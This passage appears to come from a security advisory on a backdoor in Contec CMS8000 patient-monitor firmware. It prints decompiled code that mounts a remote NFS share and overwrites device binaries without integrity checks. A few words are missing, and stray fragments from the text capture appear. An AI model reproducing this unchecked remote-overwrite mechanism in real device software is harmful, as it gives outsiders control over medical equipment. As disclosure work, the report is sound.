 By reviewing the firmware code, the team determined that the functionality is very unlikely to be an
alternative update mechanism, exhibiting highly unusual characteristics that do not support the
implementation of a traditional update feature. For example, the function provides neither an integrity-
checking mechanism nor version tracking of updates. When the function is executed, files on the device
are forcibly overwritten, preventing the end customer—such as a hospital—from maintaining awareness of
what software is running on the device. These types of actions and the lack of critical log/auditing data
against generally accepted practices and ignore essential components for properly managed system
updates, especially for medical devices.
Technical Details of Contec CMS8000 Backdoor
Backdoor Overview
While the research team investigated the device firmware for the hard-coded IP addresses, they
a peculiar set of commands within the device firmware (see Figure 2):
write_cmd("ifconfig eth0 up");
local_14 = write_cmd("mount -o nolock -t nfs :/pm /mnt");
if (local_14 == 0) {
local_14 = access("/mnt/monitor",0);
if (local_14 == 0) {
updateState = 2;
local_14 = write_cmd("cp -rf /mnt/* /opt/bin");
if (local_14 == 0) {
updateState = 3;
local_14 = write_cmd("cp -f /opt/bin/start /opt/startmonitor");
Figure 2: Firmware Backdoor Code
In the code in Figure 2, the device mounts a remote NFS share from a host at an IP address that is not
registered to the device manufacturer but is registered to a university. The research team did not observe
communication to the university's IP, only attempts by the device to reach out. As mentioned previously,
Level
RHODE ISLAND